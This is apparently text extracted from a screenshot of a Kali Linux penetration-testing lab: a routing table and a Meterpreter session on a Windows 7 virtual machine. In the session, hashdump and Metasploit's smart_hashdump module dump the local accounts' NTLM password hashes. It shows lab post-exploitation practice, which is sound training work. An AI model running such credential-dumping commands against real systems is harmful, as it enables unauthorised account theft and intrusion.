 Kali
Windows 7 x64
Metasploitable2-Linux
应用 位置 5月19日 21:40 3% 25% 0.0 kB 1.2 kB
tick@T-kali: ~
tick@T-kali: ~ tick@T-kali: ~
------ ------- ------- ------ ---------
::1 ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 1
fe80:: ffff:ffff:ffff:ffff:ffff:ffff:: :: 306 11
fe80:: ffff:ffff:ffff:ffff:ffff:ffff:: :: 306 15
fe80:: ffff:ffff:ffff:ffff:ffff:ffff:: :: 306 14
fe80::5efe:c0a8:9482 ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 12
fe80::5efe:c0a8:fe89 ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 12
fe80::652d:f99:96c2:b7a3 ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 11
fe80::88a3:272d:3ac3:8549 ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 15
fe80::e5c5:f4f6:f0cd:e2bd ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff :: 306 14
ff00:: ff00:: :: 306 1
ff00:: ff00:: :: 306 11
ff00:: ff00:: :: 306 15
ff00:: ff00:: :: 306 14
Cknife
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Maple:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Maple:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > smart_hashdump
[-] Unknown command: smart_hashdump. Run the help command for more details.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-UAO2Q70H1HI (192.168.254.137)
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/tick/.msf4/loot/20260519214040_default_192.168.254.137_windows.hashes_526193.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 74548a4644e659a8a929e2bc5b24488b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Maple:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
TicKali
TICKSEC